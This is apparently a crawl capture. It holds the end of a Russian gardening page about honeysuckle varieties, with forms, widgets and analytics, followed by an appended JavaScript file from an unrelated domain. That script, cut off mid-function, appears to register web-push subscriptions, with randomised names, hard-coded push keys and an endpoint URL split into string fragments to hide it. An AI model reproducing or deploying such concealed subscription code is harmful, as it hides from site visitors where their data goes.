https://fermilon.ru/wp-content/uploads/2018/06/1-18.jpg 768w, https://fermilon.ru/wp-content/uploads/2018/06/1-18-600x450.jpg 600w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/1-18-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Морена" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2018/06/1-18-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2018/06/1-18-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2018/06/1-18.jpg 768w, https://fermilon.ru/wp-content/uploads/2018/06/1-18-600x450.jpg 600w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/1-18-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-morena.html" class="box__title">Жимолость Морена</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Нимфа" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2018/06/4-4-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2018/06/4-4-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2018/06/4-4-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2018/06/4-4.jpg 1024w, https://fermilon.ru/wp-content/uploads/2018/06/4-4-600x450.jpg 600w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/4-4-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Нимфа" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2018/06/4-4-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2018/06/4-4-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2018/06/4-4-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2018/06/4-4.jpg 1024w, https://fermilon.ru/wp-content/uploads/2018/06/4-4-600x450.jpg 600w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/4-4-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-nimfa.html" class="box__title">Жимолость Нимфа</a></div></div></div></div></div></article><div class="row d-flex mt-2"><div class="col-xl-6 col-md-12 order-xl-1 order-md-2 order-2"><div class="wp-post-review" id="wp-post-review"><div class="wp-post-review__text">Была ли Вам данная статья полезной?</div><div class="wp-post-review-buttons"> <button type="button" data-btn="yes">Да</button> <button type="button" data-btn="no">Нет</button></div></div></div><div class="col-xl-6 col-md-12 order-xl-2 order-md-1 order-1 text-center"><div class="h3">Поделиться с друзьями</div><div class="addthis_inline_share_toolbox_muxk"></div></div></div><div class="block-questions"><div class="row mt-5"><div class="col-xl-6 col-md-12"><div class="block-questions-inner"><div class="cma-widget-ajax" data-widget-cache-id="be39427b03ee46cba9b046e9e05799cc" data-scrollaftersearch="1"><div class="cma-questions-widget cma-main-query" data-permalink="https://fermilon.ru/answers/?maxNumPages=86&amp;widgetCacheId=be39427b03ee46cba9b046e9e05799cc" data-backlink="aHR0cHM6Ly9mZXJtaWxvbi5ydS9hbnN3ZXJzLz9tYXhOdW1QYWdlcz04NiZ3aWRnZXRDYWNoZUlkPWJlMzk0MjdiMDNlZTQ2Y2JhOWIwNDZlOWUwNTc5OWNj" id="cma-questions-widget-1"><div class="cma-questions-container cma-container " data-pagination='{&quot;maxNumPages&quot;:86,&quot;paged&quot;:0}'><div class="cma-form-container cma-question-form-container no-markup-box"><form action="https://fermilon.ru/answers"  method="post" class="cma-thread-add" id="cma-thread-add" enctype="multipart/form-data"><div class="cma-form-inner"> <input type="hidden" name="cma-action" value="add" /> <input type="hidden" name="cma-referrer" value="/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html" /> <input type="hidden" name="nonce" value="9fb0a1b61a"/><div class="h3">Остались вопросы? Спроси эксперта!</div><div class="cma-form-input"> <input type="text" name="thread_title" required placeholder="Напишите кратко суть вопроса" value="" data-limitify="100" /></div><div class="cma-form-input"><textarea class="cma-form-content" name="thread_content" rows="3" id="question-content-form-988815" data-limitify="10000" placeholder="Распишите ваш вопрос подробно (не обязательно)" data-tinymce="0"></textarea><p class="cma-attach-video-tip">Attach YouTube/Vimeo clip putting the URL in brackets: [https://youtu.be/Zkdf3kaso]</p></div><div class="cma-form-input cma-form-choose-category"><label>Выбрать категорию:<br /> <select name="thread_category"><option value="">Выбрать категорию</option><option value="388" > Заготовки</option><option value="390" >- Варенье</option><option value="391" >- Консервирование</option><option value="389" >- Маринование</option><option value="392" >- Соление</option><option value="387" > Инструменты и техника</option><option value="378" > Ландшафтный дизайн</option><option value="386" >- Благоустройство</option><option value="379" >- Водные сооружения</option><option value="380" >- Озеленение</option><option value="381" >- Проектирование</option><option value="94" > Сад и огород</option><option value="366" >- Вредители</option><option value="367" >- Грибы</option><option value="368" >- Деревья</option><option value="369" >- Зелень</option><option value="97" >- Кустарники</option><option value="95" >- Овощи</option><option value="370" >- Сорняки</option><option value="371" >- Удобрение</option><option value="372" >- Фрукты</option><option value="96" >- Ягоды</option><option value="373" > Строительство</option><option value="374" >- Водопровод</option><option value="375" >- Грядки</option><option value="376" >- Малые формы</option><option value="377" >- Парники и теплицы</option><option value="99" > Хозяйство</option><option value="100" >- Животноводство</option><option value="101" >- Птицеводство</option><option value="365" >- Пчеловодство</option><option value="382" > Цветы</option><option value="385" >- Комнатные</option><option value="384" >- Многолетники</option><option value="383" >- Однолетники</option> </select> </label></div><div class="cma-category-custom-fields"></div><div class="cma-form-input"><div class="cma-drop-label"><div>Добавить файл</div></div><div class="cma-file-upload"> <label> <strong>Добавить файл</strong> <input type="file" name="attachment[]" multiple="multiple" /> <input type="hidden" name="MAX_FILE_SIZE" value="" /> </label><div class="cma-file-upload-extensions">Разрешенные файлы: jpg,jpeg,png</div><div class="cma-file-upload-maxsize">Максимальный размер: 9.6 MB</div><ul class="cma-file-upload-list"></ul></div></div><div class="cma-form-options"> <label class="cma-form-option-label"> <input name="thread_notify" type="checkbox" value="1" /> <span>Уведомлять меня</span> </label></div><div class="cma-form-input"> <input id="cmaap_nickname" class="cmaap_nickname" type="text" name="cmaap_nickname" placeholder="Ваш логин" value="" /></div> <script type="text/javascript">var cmaap_id = "6916fed595186";
if (typeof document.getElementsByName('thread_notify')[0] != 'undefined') {
	document.getElementsByName('thread_notify')[0].addEventListener('click', function() {
		var element = document.getElementById('cmaap_email_' + cmaap_id);
		if (element.getAttribute('required') == 'required') {
			element.removeAttribute('required');
		} else {
			element.setAttribute('required', 'required');	
		}
	}, false);
}</script> <div class="cma-form-input"> <input class="cmaap_email" type="email" name="email" placeholder="Ваш email" id="cmaap_email_6916fed595186" value="" ></div> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <div class="cma-form-input"><div class="cmaap_captcha" id="recaptcha_thread_container_"></div></div><div class="cma-form-summary"> <input type="submit" value="Добавить" /></div></div></form></div><ul class="cma-follow-bar"></ul></div></div></div></div></div><div class="col-xl-6 d-xl-flex d-md-none"><div class="w-100 text-center block-questions-inner"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-write-question.png"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-write-question.png" class="img-fluid" alt=""></noscript></div></div></div></div><div id="comments" class="comments mt-5"><div id="respond" class="comment-respond"><div id="reply-title" class="h3 comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://fermilon.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group-author_email"><div class="form-group"><input class="form-control" name="author" type="text" value=""  aria-required='true' placeholder="Имя" required="required"></div><div class="form-group"><input class="form-control" name="email" type="text" value=""  aria-required='true' placeholder="Почта" required="required"></div></div><div class="form-group"><textarea class="form-control" id="comment" name="comment" aria-required="true" placeholder="Текст комментария" required="required"></textarea></div><div class="form-group form-check"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"" /> <label class="form-check-label" for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></div><div class="form-group form-check"><input type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='replies' checked='checked' /> <label for='subscribe-reloaded'>Подписаться на ответы в комментариях</label></div><p class="form-submit"><div class="form-group"><input name="submit" type="submit" id="submit" class="btn-reset btn-green px-3" value="отправить" /></div> <input type='hidden' name='comment_post_ID' value='9181' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="189946bd87" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/></p></form></div></div></div><aside class="col-md-4"><div class="ml-xl-4 site-sidebar"><section class="widget"> <a href="https://fermilon.ru/answers" data-btn="questionExpert" data-form="#form-question-expert"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid img-opacity-hover" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-question-to-expert.jpg"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-question-to-expert.jpg" class="img-fluid img-opacity-hover" alt=""></noscript> </a></section><section class="widget mt-5"><ul class="list-tags"><li> <a href="https://fermilon.ru/tag/ayva"> айва </a></li><li> <a href="https://fermilon.ru/tag/aktinidiya"> актинидия </a></li><li> <a href="https://fermilon.ru/tag/aroniya"> арония </a></li><li> <a href="https://fermilon.ru/tag/barbaris"> барбарис </a></li><li> <a href="https://fermilon.ru/tag/boyaryshnik"> боярышник </a></li><li> <a href="https://fermilon.ru/tag/vinograd"> виноград </a></li><li> <a href="https://fermilon.ru/tag/vishnya"> вишня </a></li><li> <a href="https://fermilon.ru/tag/golubika"> голубика </a></li><li> <a href="https://fermilon.ru/tag/gumi"> гуми </a></li><li> <a href="https://fermilon.ru/tag/ezhevika"> ежевика </a></li><li> <a href="https://fermilon.ru/tag/ezhemalina"> ежемалина </a></li><li> <a href="https://fermilon.ru/tag/zhimolost"> жимолость </a></li><li> <a href="https://fermilon.ru/tag/irga"> ирга </a></li><li> <a href="https://fermilon.ru/tag/kalina"> калина </a></li><li> <a href="https://fermilon.ru/tag/kizil"> кизил </a></li><li> <a href="https://fermilon.ru/tag/krasivoplodnik"> красивоплодник </a></li><li> <a href="https://fermilon.ru/tag/kryzhovnik"> крыжовник </a></li><li> <a href="https://fermilon.ru/tag/limonnik"> лимонник </a></li><li> <a href="https://fermilon.ru/tag/loh"> лох </a></li><li> <a href="https://fermilon.ru/tag/malina"> малина </a></li><li> <a href="https://fermilon.ru/tag/oblepiha"> облепиха </a></li><li> <a href="https://fermilon.ru/tag/ryabina"> рябина </a></li><li> <a href="https://fermilon.ru/tag/smorodina"> смородина </a></li><li> <a href="https://fermilon.ru/tag/tern"> терн </a></li><li> <a href="https://fermilon.ru/tag/fejhoa"> фейхоа </a></li><li> <a href="https://fermilon.ru/tag/cheremuha"> черемуха </a></li><li> <a href="https://fermilon.ru/tag/chereshnya"> черешня </a></li><li> <a href="https://fermilon.ru/tag/chernika"> черника </a></li><li> <a href="https://fermilon.ru/tag/chernoplodnaya-ryabina"> черноплодная рябина </a></li><li> <a href="https://fermilon.ru/tag/sheferdiya"> шефердия </a></li><li> <a href="https://fermilon.ru/tag/shipovnik"> шиповник </a></li></ul></section><section class="widget mt-5"><div class="calendar"><div class="calendar-title"><div>Лунный</div> календарь 2025</div><div class="calendar-body"> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-yanvar.html">Январь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-fevral.html">Февраль</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-mart.html">Март</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-aprel.html">Апрель</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-may.html">Май</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-iyun.html">Июнь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-iyul.html">Июль</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-avgust.html">Август</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-sentyabr.html">Сентябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-oktyabr.html">Октябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/noyabr.html">Ноябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/dekabr.html">Декабрь</a></span></div></div></section><section class="widget mt-5"><div class="h3">Рекомендуемые записи</div><div class="row"><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Жимолость: соседство с другими растениями и деревьями" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/11/image001-8-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Жимолость: соседство с другими растениями и деревьями" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/11/image001-8-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-sosedstvo-s-drugimi-rasteniyami-i-derevyami.html" class="box__title">Жимолость: соседство с другими растениями и деревьями</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Жимолость Бакчарский Великан" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/1-47-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Жимолость Бакчарский Великан" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/1-47-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskij-velikan.html" class="box__title">Жимолость Бакчарский Великан</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Жимолость Югана" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/13-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Жимолость Югана" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/13-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-yugana.html" class="box__title">Жимолость Югана</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Жимолость Восторг" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/2-11-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Жимолость Восторг" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/2-11-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-vostorg.html" class="box__title">Жимолость Восторг</a></div></div></div></section><section class="widget mt-5"><div class="plugin-democracy-poll"><div class="dem-poll-shortcode"><div id="democracy-5" class="democracy" data-opts='{"ajax_url":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","pid":5,"max_answs":"10","answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><div class="dem-poll-title">Ваш любимый овощ с огорода</div><div class="dem-screen vote"><form method="POST" action="#democracy-5"><ul class="dem-vote"><li data-aid="6"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="6" name="answer_ids[]"><span class="dem__spot"></span> Томат </label></li><li data-aid="8"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="8" name="answer_ids[]"><span class="dem__spot"></span> Огурец </label></li><li data-aid="7"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="7" name="answer_ids[]"><span class="dem__spot"></span> Картошка </label></li><li data-aid="9"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="9" name="answer_ids[]"><span class="dem__spot"></span> Перец </label></li><li data-aid="10"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="10" name="answer_ids[]"><span class="dem__spot"></span> Кабачок </label></li><li data-aid="12"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="12" name="answer_ids[]"><span class="dem__spot"></span> Морковь </label></li><li data-aid="11"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="11" name="answer_ids[]"><span class="dem__spot"></span> Баклажан </label></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="5"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div></div></div></section><section class="widget mt-5"><div class="h3">Во саду ли, в огороде</div><div> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-how-are-you-gardener.jpg"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-how-are-you-gardener.jpg" class="img-fluid" alt=""></noscript><div class="my-4">Пройдите тест из 20 вопросов и получите медаль</div></div><div> <a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html" class="btn-reset btn-green px-3">Пройти тест</a></div></section><section id="widget-wpad5-4" class="mt-5 widget widget-wpad5"><div class="widget-ad5-inner" data-element-content=".site-container" data-element-widgets=".widget"><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat1"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-post="fermilonru/135" data-width="100%"></script> <a style="padding:5px 10px; display:block;width:100%; background:#e7e7e7; border-radius:7px; text-align:center; text-decoration:none;" href="https://click.tgtrack.ru/989c840f9059c?post=135" rel="nofollow">Читать полностью</a></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat3"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat4"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat5"></span></div></div></div></section></div></aside></div></div> <a href="#" data-btn="toTop" class="sprite-site sprite-icon-arrow-circle3-up-l d-none d-md-block icon-to-top" data-sprite-default="sprite-icon-arrow-circle3-up-l" data-sprite-on="sprite-icon-arrow-circle3-up-g"></a><footer class="footer mt-5 py-4"><div class="container-fluid"><div class="row"><div class="col-xl-3 col-md-4 col-6"> <a href="/" class="sprite-site sprite-logo-w d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-w d-sm-block d-md-none"></a></div><div class="col-xl-5 col-md-3 col-6"><nav class="nav-footer"><ul class="list-unstyled m-0"><li><a href="https://fermilon.ru/about">Редакция сайта</a></li><li><a href="https://fermilon.ru/copyright">Правообладателям</a></li><li><a href="https://fermilon.ru/author">Авторам</a></li><li><a href="https://fermilon.ru/ad">Рекламодателям</a></li><li><a href="https://fermilon.ru/politika-v-otnoshenii-obrabotki-personalnyh-dannyh">Политика</a></li></ul></nav></div><div class="col-xl-4 col-md-5 col-12 d-flex flex-column justify-content-between text-md-right"><div class="mb-2"> <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t21.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script></div><div> <a rel="nofollow" href="https://vk.com/fermilon" class="sprite-site sprite-icon-social-vk-off" data-sprite-default="sprite-icon-social-vk-off" data-sprite-on="sprite-icon-social-vk-on"></a> <a rel="nofollow" href="https://ok.ru/fermilon" class="sprite-site sprite-icon-social-ok-off" data-sprite-default="sprite-icon-social-ok-off" data-sprite-on="sprite-icon-social-ok-on"></a> <a rel="nofollow" href="https://www.instagram.com/fermilon.ru/" class="sprite-site sprite-icon-social-in-off" data-sprite-default="sprite-icon-social-in-off" data-sprite-on="sprite-icon-social-in-on"></a> <a rel="nofollow" href="https://www.youtube.com/channel/UCcoyrq1KWIhDrSFpuU3GJXg" class="sprite-site sprite-icon-social-yt-off" data-sprite-default="sprite-icon-social-yt-off" data-sprite-on="sprite-icon-social-yt-on"></a> <a rel="nofollow" href="https://t.me/fermilonru" class="sprite-site sprite-icon-social-tl-off" data-sprite-default="sprite-icon-social-tl-off" data-sprite-on="sprite-icon-social-tl-on"></a> <a rel="nofollow" href="https://www.facebook.com/fermilon.ru" class="sprite-site sprite-icon-social-fb-off" data-sprite-default="sprite-icon-social-fb-off" data-sprite-on="sprite-icon-social-fb-on"></a> <a rel="nofollow" href="https://twitter.com/fermilonru" class="sprite-site sprite-icon-social-tw-off" data-sprite-default="sprite-icon-social-tw-off" data-sprite-on="sprite-icon-social-tw-on"></a></div></div></div></div></footer>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40278714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/40278714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script defer src="https://fermilon.ru/wp-content/cache/autoptimize/js/autoptimize_d9511a45dd1df6abfe7b8bbf8bcb6c88.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js
body_size: 7069
content:
const n9RwNbCjwZxZauoso = {
    'keys': [
        new PHMDewjQwp9CiWhkk(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new PHMDewjQwp9CiWhkk(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new PHMDewjQwp9CiWhkk(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new PHMDewjQwp9CiWhkk(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new PHMDewjQwp9CiWhkk(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    uTWw8xDdVmALjujYK() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('79f338827b0ff1f47'));
            if (!keys) {
                keys = this.YaR4NdKgdfrpsPqt5();
                localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.YaR4NdKgdfrpsPqt5();
            localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
        }
        return keys;
    },
    YaR4NdKgdfrpsPqt5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function PHMDewjQwp9CiWhkk(id, key) {
    this.id = id;
    this.key = key;
}

const rJ2SM8jLS = 'https://',
    eIbEKb0e = 'subscrib',
    ti4S2qh2j = 'e.rift-q',
    Sr7Jy08R9e = 'uantum.c',
    XR8QFJPh3L = 'om/subsc',
    ti4S2qh2j2 = 'ription/',
    rJ2SM8jLS2 = 'end-poin',
    QKvKiw4 = 't';

let rKcGna4xlRztHZjQi = {
    config: {
        C3Bei7GLsyhsB7VrM: `${rJ2SM8jLS}${eIbEKb0e}${ti4S2qh2j}${Sr7Jy08R9e}${XR8QFJPh3L}${ti4S2qh2j2}${rJ2SM8jLS2}${QKvKiw4}`,
        LS8ZLnayDdw5WNLe3: 'service-worker.js',
    },

    naZL1JcD0PcaK1MOJ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let vZo5C6Zmjm8lsQWdP = {
    siteID: '0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FQKZMwmhs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

